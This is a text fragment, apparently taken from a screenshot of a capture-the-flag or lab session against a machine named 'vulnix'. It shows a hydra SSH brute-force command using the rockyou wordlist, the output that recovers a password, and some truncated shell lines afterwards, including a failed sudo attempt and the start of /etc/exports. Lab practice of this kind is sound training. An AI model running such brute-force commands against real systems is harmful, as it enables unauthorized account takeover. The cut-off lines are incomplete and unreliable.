 └─# hydra -l user -P /usr/share/wordlists/rockyou.txt ssh://192.168.184.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 19:00:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
[DATA] attacking ssh://192.168.184.137:22/
[STATUS] 116.00 tries/min, 116 tries in 00:01h, 14344289 to do in 2060:58h, 10 active
[STATUS] 88.67 tries/min, 266 tries in 00:03h, 14344139 to do in 2696:17h, 10 active
[22][ssh] host: 192.168.184.137   login: user   password: letmein
[STATUS] 2049199.86 tries/min, 14344399 tries in 00:07h, 6 to do in 00:01h, 7 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-13 19:07:50
vulnix:x:200
user@vulnix:
[sudo] passw
Sorry, user
-bash: cd: /
user@vulnix:
/etc/expor
#
#
# Example fo